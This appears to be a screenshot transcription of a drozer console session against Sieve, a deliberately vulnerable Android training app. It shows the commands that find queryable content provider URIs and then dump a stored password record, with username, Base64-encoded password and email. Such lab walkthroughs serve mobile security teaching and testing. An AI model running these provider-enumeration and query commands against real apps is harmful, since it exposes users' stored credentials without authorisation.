 Command Prompt - drozer  console connect
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.4)
dz> run scanner.provider.finduris -a com.mwr.example.sieve
Scanning com.mwr.example.sieve...
Unable to Query  content://com.mwr.example.sieve.DBContentProvider/
Unable to Query  content://com.mwr.example.sieve.FileBackupProvider/
Unable to Query  content://com.mwr.example.sieve.DBContentProvider
Able to Query    content://com.mwr.example.sieve.DBContentProvider/Passwords/
Able to Query    content://com.mwr.example.sieve.DBContentProvider/Keys/
Unable to Query  content://com.mwr.example.sieve.FileBackupProvider
Able to Query    content://com.mwr.example.sieve.DBContentProvider/Passwords
Unable to Query  content://com.mwr.example.sieve.DBContentProvider/Keys
Accessible content URIs:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
_id  1
service  facebook.com
username  bob1
password  0yuu0Gk4IeFaU53qXk0E6NETMl2uafcw (Base64-encoded)
email  bob1@gmail.com
dz>